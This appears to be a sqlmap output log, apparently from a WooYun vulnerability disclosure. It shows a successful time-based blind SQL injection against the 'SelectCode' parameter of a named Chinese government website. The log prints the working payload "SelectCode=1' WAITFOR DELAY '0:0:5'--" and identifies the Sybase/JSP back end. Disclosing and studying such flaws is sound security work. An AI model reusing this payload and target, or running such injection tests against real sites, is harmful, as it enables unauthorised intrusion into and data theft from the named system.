 [21:56:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:56:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.
[21:56:11] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:57:04] [INFO] GET parameter 'SelectCode' seems to be 'Microsoft SQL Server/S
ybase time-based blind' injectable
[21:57:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:57:04] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:57:15] [INFO] checking if the injection point on GET parameter 'SelectCode'
is a false positive
GET parameter 'SelectCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 66 HTTP(s) requ
ests:
---
Parameter: SelectCode (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SelectCode=1' WAITFOR DELAY '0:0:5'--
---
[22:00:10] [INFO] testing Sybase
[22:00:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:01:07] [INFO] confirming Sybase
[22:01:17] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[22:01:17] [INFO] fetched data logged to text files under '
\www.syzy.gov.cn'
[*] shutting down at 22:01:17
www.wooyun.org